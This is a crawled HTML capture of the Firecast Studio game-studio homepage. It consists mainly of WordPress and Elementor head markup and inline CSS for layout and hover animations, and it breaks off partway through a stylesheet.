

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firecaststudio.com/
body_size: 36406
content:
<!doctype html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Firecast Studio</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://www.firecaststudio.com/en/" />
<link rel="alternate" hreflang="pt-br" href="https://www.firecaststudio.com" />
<link rel="alternate" hreflang="x-default" href="https://www.firecaststudio.com" />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Feed para Firecast Studio &raquo;" href="https://www.firecaststudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Firecast Studio &raquo;" href="https://www.firecaststudio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firecaststudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firecaststudio.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firecaststudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firecaststudio.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.firecaststudio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.firecaststudio.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='//www.firecaststudio.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css'>
.wpml-ls-statics-shortcode_actions{background-color:#000000;}
.wpml-ls-statics-shortcode_actions { background-color:#000000; }
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.firecaststudio.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.firecaststudio.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.firecaststudio.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.firecaststudio.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.7' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-358 .elementor-element.elementor-element-8394128 > .elementor-container{min-height:90vh;}.elementor-358 .elementor-element.elementor-element-8394128:not(.elementor-motion-effects-element-type-background), .elementor-358 .elementor-element.elementor-element-8394128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-358 .elementor-element.elementor-element-8394128 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 74%, #000000 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-358 .elementor-element.elementor-element-8394128{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 80px 0px;}.elementor-358 .elementor-element.elementor-element-89b7751 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-358 .elementor-element.elementor-element-72b967c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-358 .elementor-element.elementor-element-72b967c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-358 .elementor-element.elementor-element-72b967c .elementor-button{font-family:"Montserrat", Sans-serif;font-size:26px;font-weight:bold;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );border-radius:48px 48px 48px 48px;box-shadow:0px 3px 29px 0px #FFC800;padding:12px 40px 12px 40px;}.elementor-358 .elementor-element.elementor-element-72b967c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-358 .elementor-element.elementor-element-ed2cad6:not(.elementor-motion-effects-element-type-background), .elementor-358 .elementor-element.elementor-element-ed2cad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-358 .elementor-element.elementor-element-ed2cad6 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 41%, #000000 54%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-358 .elementor-element.elementor-element-ed2cad6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-358 .elementor-element.elementor-element-ed136b1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-358 .elementor-element.elementor-element-3f2ee07{text-align:left;}.elementor-358 .elementor-element.elementor-element-3f2ee07 img{height:324px;object-fit:contain;}.elementor-358 .elementor-element.elementor-element-51dffb0 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:26px;font-weight:bold;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );border-radius:48px 48px 48px 48px;box-shadow:0px 3px 29px 0px #FFC800;padding:12px 40px 12px 40px;}.elementor-358 .elementor-element.elementor-element-51dffb0 > .elementor-widget-container{padding:0px 0px 0px 44px;}@media(max-width:1024px) and (min-width:768px){.elementor-358 .elementor-element.elementor-element-89b7751{width:100%;}.elementor-358 .elementor-element.elementor-element-ed136b1{width:100%;}}@media(max-width:1024px){.elementor-358 .elementor-element.elementor-element-8394128 > .elementor-container{min-height:500px;}.elementor-358 .elementor-element.elementor-element-8394128:not(.elementor-motion-effects-element-type-background), .elementor-358 .elementor-element.elementor-element-8394128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:130% auto;}.elementor-358 .elementor-element.elementor-element-72b967c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-358 .elementor-element.elementor-element-ed2cad6:not(.elementor-motion-effects-element-type-background), .elementor-358 .elementor-element.elementor-element-ed2cad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}}@media(max-width:767px){.elementor-358 .elementor-element.elementor-element-8394128:not(.elementor-motion-effects-element-type-background), .elementor-358 .elementor-element.elementor-element-8394128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-sl1.jpg");background-position:top center;background-size:554px auto;}.elementor-358 .elementor-element.elementor-element-8394128{padding:200px 0px 0px 0px;}.elementor-358 .elementor-element.elementor-element-72b967c > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-358 .elementor-element.elementor-element-ed2cad6:not(.elementor-motion-effects-element-type-background), .elementor-358 .elementor-element.elementor-element-ed2cad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-size:554px auto;}.elementor-358 .elementor-element.elementor-element-ed2cad6{padding:200px 15px 0px 15px;}.elementor-358 .elementor-element.elementor-element-3f2ee07{text-align:center;}.elementor-358 .elementor-element.elementor-element-3f2ee07 img{width:250px;height:316px;}.elementor-358 .elementor-element.elementor-element-3f2ee07 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-358 .elementor-element.elementor-element-51dffb0 .elementor-button{font-size:20px;}.elementor-358 .elementor-element.elementor-element-51dffb0 > .elementor-widget-container{padding:0px 20px 80px 20px;}}
.elementor-724 .elementor-element.elementor-element-678e71a > .elementor-container{min-height:350px;}.elementor-724 .elementor-element.elementor-element-678e71a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-724 .elementor-element.elementor-element-678e71a:not(.elementor-motion-effects-element-type-background), .elementor-724 .elementor-element.elementor-element-678e71a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-724 .elementor-element.elementor-element-678e71a:hover > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.5;}.elementor-724 .elementor-element.elementor-element-678e71a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-724 .elementor-element.elementor-element-678e71a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-724 .elementor-element.elementor-element-d15ee81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-724 .elementor-element.elementor-element-d15ee81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-724 .elementor-element.elementor-element-d15ee81.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-724 .elementor-element.elementor-element-d15ee81 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-724 .elementor-element.elementor-element-84417c7{text-align:center;}.elementor-724 .elementor-element.elementor-element-84417c7 img{width:250px;max-width:100%;height:300px;object-fit:contain;}.elementor-724 .elementor-element.elementor-element-3a1d865 .elementor-button{font-size:20px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0);padding:5px 40px 5px 40px;}.elementor-724 .elementor-element.elementor-element-3a1d865 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-724 .elementor-element.elementor-element-c0a59c4{text-align:center;}.elementor-724 .elementor-element.elementor-element-c0a59c4 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;}.elementor-724 .elementor-element.elementor-element-c0a59c4 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:5px 0px 5px 0px;}.jet-listing-item.single-jet-engine.elementor-page-724 > .elementor{width:1230px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-724 .elementor-element.elementor-element-84417c7 > .elementor-widget-container{padding:0px 0px 0px 0px;}}
.elementor-147 .elementor-element.elementor-element-186f4c2{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-147 .elementor-element.elementor-element-b039d84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-147 .elementor-element.elementor-element-b039d84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-147 .elementor-element.elementor-element-b039d84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-147 .elementor-element.elementor-element-b039d84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-147 .elementor-element.elementor-element-b039d84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-147 .elementor-element.elementor-element-73d5f0b .jet-listing-dynamic-image{justify-content:center;}.elementor-147 .elementor-element.elementor-element-73d5f0b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-147 .elementor-element.elementor-element-73d5f0b{z-index:1;}.elementor-147 .elementor-element.elementor-element-1f74dbd .jet-listing-dynamic-image{justify-content:center;}.elementor-147 .elementor-element.elementor-element-1f74dbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#000000B0;border-radius:24px 24px 24px 24px;}body:not(.rtl) .elementor-147 .elementor-element.elementor-element-1f74dbd{left:0px;}body.rtl .elementor-147 .elementor-element.elementor-element-1f74dbd{right:0px;}.elementor-147 .elementor-element.elementor-element-1f74dbd{top:0px;z-index:2;}
.elementor-kit-7{--e-global-color-primary:#000000;--e-global-color-secondary:#FFC800;--e-global-color-text:#FF3600;--e-global-color-accent:#FFFFFF;--e-global-color-ea9786f:#FF8E00;--e-global-color-e6dd620:#00000000;color:var( --e-global-color-primary );font-family:"Montserrat Alternates", Sans-serif;font-size:18px;font-weight:500;letter-spacing:0.4px;}.elementor-kit-7 a{color:var( --e-global-color-secondary );}.elementor-kit-7 a:hover{color:var( --e-global-color-ea9786f );}.elementor-kit-7 h1{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:bold;line-height:1.2em;}.elementor-kit-7 h2{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:54px;font-weight:bold;}.elementor-kit-7 h3{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:bold;}.elementor-kit-7 h4{font-family:"Montserrat", Sans-serif;font-size:35px;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;letter-spacing:0px;color:var( --e-global-color-secondary );box-shadow:0px 3px 29px 0px #FFC800;border-radius:48px 48px 48px 48px;padding:12px 40px 12px 40px;}.elementor-kit-7 label{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;line-height:1.7em;}.elementor-kit-7 input:not([type="button"]):not([type="submit"]),.elementor-kit-7 textarea,.elementor-kit-7 .elementor-field-textual{color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:8px 8px 8px 8px;padding:10px 10px 10px 10px;}.elementor-kit-7 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-7 textarea:focus,.elementor-kit-7 .elementor-field-textual:focus{color:var( --e-global-color-text );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1180px;}.e-container{--container-max-width:1180px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7 h1{font-size:40px;}.elementor-kit-7 h2{font-size:30px;}.elementor-kit-7 h3{font-size:25px;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}/* Start custom CSS */body {
    overflow-x: hidden;
}
.premio-box .premio-logo{
    transition: all .3s ease-in-out;
    transform: scale(0.1);
    opacity: 0;
}
.premio-box:hover .premio-logo {
    opacity: 1;
    transform: scale(1);
    transition: all .3s ease-in-out;
}
.premio-box .premio{
    transition: all .3s ease-in-out;
    transform: scale(1);
}
.premio-box:hover .premio {
    transform: scale(0.9);
    transition: all .3s ease-in-out;
}
.premio-logo img {
    height: 300px;
    width: auto;
}
@media (min-width: 1025px){
.game-box .game-logo{
    transition: all .3s ease-in-out;
    transform: scale(0.1);
    opacity: 0;
}
.game-box:hover .game-logo {
    opacity: 1;
    transform: scale(1);
    transition: all .3s ease-in-out;
}
.game-logo img {
    height: 300px;
    width: auto;
}
}
.cont-img {
    opacity: 1;
    transform: scale(1);
    transition: all .3s ease-in-out;
}
.cont-img:hover {
    opacity: 0.1;
    transform: scale(0.9);
    transition: all .5s ease-in-out;
}
.grecaptcha-badge {
    opacity:0;
}
.obj-anim .elementor-widget-container{
   transition-timing-function: cubic-bezier(.165,.84,.44,1);
    transition-duration: 1s;
    transition-property: all;
}
.header-f {
    background-color: transparent;
    background-image: linear-gradient(180deg, var( --e-global-color-primary ) 28%, var( --e-global-color-e6dd620 ) 100%);
    margin-bottom: -75px !important;margin-bottom: -75px !important;
    z-index: 9999 !important;
}
/*Foto da equipe*/
.box-time {
    height: 410px;
     transition: all .3s ease-in-out;
}
.box-time:hover {
    height: 900px;
     transition: all .3s ease-in-out;
}
.box-time .foto-time {
     z-index: 8;
}
.box-time .foto-time img {
    border-radius: 20%;
    filter: grayscale(1);
    transition: all .3s ease-in-out;
   }
.box-time:hover .foto-time img {
     border-radius: 10%;
    
    filter: grayscale(0);
     transition: all .3s ease-in-out;
}
.box-time .foto-time {
    transform: scale(0.8);
     overflow: visible;
      filter: drop-shadow(0 10px 0 #ff6900);
    transition: all .3s ease-in-out;
}
.box-time:hover .foto-time{
    transform: scale(0.9);
     filter: drop-shadow(10px 0 0 #ff6900);
    transition: all .3s ease-in-out;
}

.box-time .desc-time{
    background-color: #000;
    z-index: 8;
    margin-top: 20px;
    opacity: 0.2;
    transition: all .3s ease-in-out;
    transform: scale(0);
}
.box-time:hover .desc-time{
    opacity: 1;
    transition: all .3s ease-in-out;
    transform: scale(1);
}/* End custom CSS */
.elementor-59 .elementor-element.elementor-element-2a99524{padding:0px 0px 0px 0px;z-index:5;}.elementor-59 .elementor-element.elementor-element-04fdb34 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-b4085e8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-59 .elementor-element.elementor-element-b4085e8 .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}.elementor-59 .elementor-element.elementor-element-b4085e8 .jet-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-59 .elementor-element.elementor-element-b4085e8 .jet-listing-grid__slider .jet-slick-dots li{width:14px;height:14px;background:#7C7C7C;}.elementor-59 .elementor-element.elementor-element-b4085e8 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-ea9786f );}.elementor-59 .elementor-element.elementor-element-b4085e8 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-secondary );}.elementor-59 .elementor-element.elementor-element-46e24ff:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-46e24ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-46e24ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:162px 0px 160px 0px;}.elementor-59 .elementor-element.elementor-element-46e24ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-59 .elementor-element.elementor-element-0b999d8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-59 .elementor-element.elementor-element-0b999d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-59 .elementor-element.elementor-element-5d92200{text-align:left;}.elementor-59 .elementor-element.elementor-element-5d92200 img{width:96%;}.elementor-59 .elementor-element.elementor-element-f65611c > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-59 .elementor-element.elementor-element-6721025 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:54px;font-weight:bold;}.elementor-59 .elementor-element.elementor-element-af8d2e0{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-866352a .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-59 .elementor-element.elementor-element-866352a .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-59 .elementor-element.elementor-element-866352a .elementor-button{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-59 .elementor-element.elementor-element-866352a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-e549c4f:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-e549c4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-text ) 0%, var( --e-global-color-secondary ) 100%);}.elementor-59 .elementor-element.elementor-element-e549c4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59 .elementor-element.elementor-element-e549c4f > 